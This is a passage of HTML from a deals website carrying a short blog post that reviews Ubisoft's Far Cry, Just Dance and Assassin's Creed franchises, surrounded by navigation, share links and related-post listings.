													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3157" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');" title="These are the best Ubisoft sagas">
			<h1>These are the best Ubisoft sagas</h1>
			<h2>A review of the best Ubisoft sagas that you cannot miss</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">These are the best Ubisoft sagas</h1>
									<h2 class="post-subtitle">A review of the best Ubisoft sagas that you cannot miss</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=These are the best Ubisoft sagas%20http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3157">
							
								
								
								<div id="post-content">
								
									
										<p>Since its founding in 1986, French developer Ubisoft has worked on hundreds of games, spanning multiple genres and generations of consoles. Initially, the company focused on minor titles - plus a handful of license-based games like Indiana Jones, Sesame Street, Batman, and even Charlie&#39;s Angels. To this day, however, its huge catalog of original games has made it stand out as one of the most prolific video game studios, and here we gather the most prominent ones.<br></p><p><br></p><p> <b>FAR CRY</b> </p><p><img src="https://cdn.dealsfor.life/GG202005251737330918000000000000_games_farcry.png"><br></p><p> The Far Cry saga is a first-person shooter video game franchise, named after the publication of the first game of the same name.</p><p> This installment was developed by Crytek Studios in Germany, later published by Ubisoft on March 23, 2004 for Microsoft Windows.</p><p> Primal. In addition, a film adaptation of the same name was made. The saga is known for placing players in exotic environments; from the steamy tropical islands to the fiery African plains. It also includes an immersive map editing program that allows players to create and share their own custom maps for use in multiplayer.<br></p><p><b><br></b></p><p> <b>Just dance</b> <br></p><p><img src="https://cdn.dealsfor.life/GG202105241959360497000000000000_just-dance-imagen_post.jpg"><br></p><p> It&#39;s easy to underestimate Just Dance. Sure, you might look ridiculous playing it, but that&#39;s precisely what makes it so much fun. And after 11 installments and millions of copies sold, this is certainly a game that brings people together.</p><p> It gives users access to an archive of songs in streaming, it makes it a game overflowing with content. Since the heyday of Guitar Hero and Rock Band, no game has rocked its audience like this with a shared musical experience.<br></p><p><b><br></b></p><p> <b>Assassin&#39;s creed</b> <br></p><p><img src="https://cdn.dealsfor.life/GG202005192122080039000000000000_assassins-creed-valhalla-final.jpg"><br></p><p> The mythical saga of Ubisoft Assassin&#39;s Creed could not be missing, this saga has more than 25 titles in which the video game transports us to a historical combat between two opposing factions.</p><p> Its dynamic and fun combat style in which we face hordes of enemies, different missions and a combination of open world and decisions that make the game spectacular.</p><p> With a mixture of history and futurism, it is one of the longest-running and award-winning sagas in the history of video games.</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/946e851f4ac348b5b07298fdb0f0019b_maxi-foto.jpeg" title="Maximiliano Oddone" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Maximiliano Oddone</p>
								         	<p class="post-date">2021-05-24</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251914510368000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601251914510368000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="3519">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3458">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3413">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3157">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3080">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105181754380129000000000000_portatil_gaming_post.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-requirements-that-a-good-gaming-laptop-must-meet-here-we-will-show-you-the-key-requirements-that-your-next-laptop-has-to-meet"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-requirements-that-a-good-gaming-laptop-must-meet-here-we-will-show-you-the-key-requirements-that-your-next-laptop-has-to-meet">Requirements that a good gaming laptop must meet</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-requirements-that-a-good-gaming-laptop-must-meet-here-we-will-show-you-the-key-requirements-that-your-next-laptop-has-to-meet">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3035">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105121917250566000000000000_1366_521.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-fitness-boxing-2:-rhythm--exercise-get-ready-to-sweat-a-lot"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-boxing-2:-rhythm--exercise-get-ready-to-sweat-a-lot">Fitness Boxing 2: Rhythm & Exercise</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-boxing-2:-rhythm--exercise-get-ready-to-sweat-a-lot">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/946e851f4ac348b5b07298fdb0f0019b_maxi-foto.jpeg" title="Maximiliano Oddone" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Maximiliano Oddone</p>
						         	<p class="post-date">2021-05-24</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251914510368000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601251914510368000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Games			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-requirements-that-a-good-gaming-laptop-must-meet-here-we-will-show-you-the-key-requirements-that-your-next-laptop-has-to-meet">Requirements that a good gaming laptop must meet</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-fitness-boxing-2:-rhythm--exercise-get-ready-to-sweat-a-lot">Fitness Boxing 2: Rhythm & Exercise</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
